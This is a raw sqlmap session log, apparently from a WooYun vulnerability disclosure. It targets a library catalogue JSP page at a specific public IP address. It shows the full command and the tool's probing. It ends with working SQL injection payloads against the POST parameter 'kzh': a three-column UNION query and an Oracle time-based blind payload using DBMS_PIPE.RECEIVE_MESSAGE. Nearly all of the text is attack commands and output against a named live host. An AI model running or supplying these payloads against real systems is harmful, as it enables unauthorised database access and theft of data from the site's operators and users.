 D:\Python27\salmap>sqlmap.py -u "http://59.51.114.198:8088//opac/xskp.jsp" --dat
a "kzh=zyk0040640&dztm=&dctm=" --dbms="Oracle" --thread 5 --batch
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:36:38
[15:36:38] [INFO] testing connection to the target url
[15:36:38] [INFO] testing if the url is stable, wait a few seconds
[15:36:39] [INFO] url is stable
[15:36:39] [INFO] testing if POST parameter 'kzh' is dynamic
[15:36:40] [INFO] confirming that POST parameter 'kzh' is dynamic
[15:36:40] [INFO] POST parameter 'kzh' is dynamic
[15:36:40] [WARNING] reflective value(s) found and filtering out
[15:36:40] [WARNING] heuristic test shows that POST parameter 'kzh' might not be
injectable
[15:36:40] [INFO] testing for SQL injection on POST parameter 'kzh'
[15:36:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:36:41] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:36:42] [INFO] testing 'Oracle AND time-based blind'
[15:36:53] [INFO] POST parameter 'kzh' is 'Oracle AND time-based blind' injectab
le
[15:36:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:36:53] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[15:36:55] [INFO] target url appears to be UNION injectable with 3 columns
[15:36:56] [INFO] POST parameter 'kzh' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
[15:36:56] [INFO] POST parameter 'kzh' is vulnerable. Do you want to keep testin
g the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 43 HTTP(s) requ
ests:
---
Place: POST
Parameter: kzh
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: kzh=zyk0040640') UNION ALL SELECT CHR(58)||CHR(105)||CHR(110)||CHR(
117)||CHR(58)||CHR(115)||CHR(104)||CHR(65)||CHR(72)||CHR(113)||CHR(68)||CHR(68)|
|CHR(114)||CHR(113)||CHR(79)||CHR(58)||CHR(98)||CHR(119)||CHR(104)||CHR(58),NULL
,NULL FROM DUAL-- &dztm=&dctm=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: kzh=zyk0040640') AND 7728=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(6
8)||CHR(70)||CHR(113),5) AND ('ZLJB'='ZLJB&dztm=&dctm=
---
[15:36:56] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org